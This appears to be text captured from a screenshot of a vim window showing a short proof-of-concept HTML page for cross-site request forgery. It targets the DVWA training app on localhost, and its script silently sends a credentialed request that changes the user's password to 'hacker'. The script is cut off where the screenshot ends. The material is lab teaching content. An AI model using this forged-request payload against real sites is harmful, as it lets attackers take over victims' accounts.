 File Actions Edit View Help
<!--
PoC: CSRF
Author: stayp05 (www.secuacademy.com)
-->
<html>
<meta charset="UTF-8">
<head>
</head>
<script language="javascript">
function poc() {
var host='localhost';
var req_uri = "http://" + host + "/dvwa/vulnerabilities/csrf/?password_
new=hacker&password_conf=hacker&Change=Change";
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET",req_uri,true);
xmlhttp.withCredentials = "true";
xmlhttp.send();
alert('Done!!');
"csrf.html" 35L, 639C 15,21 Top
Home
Firefox ESR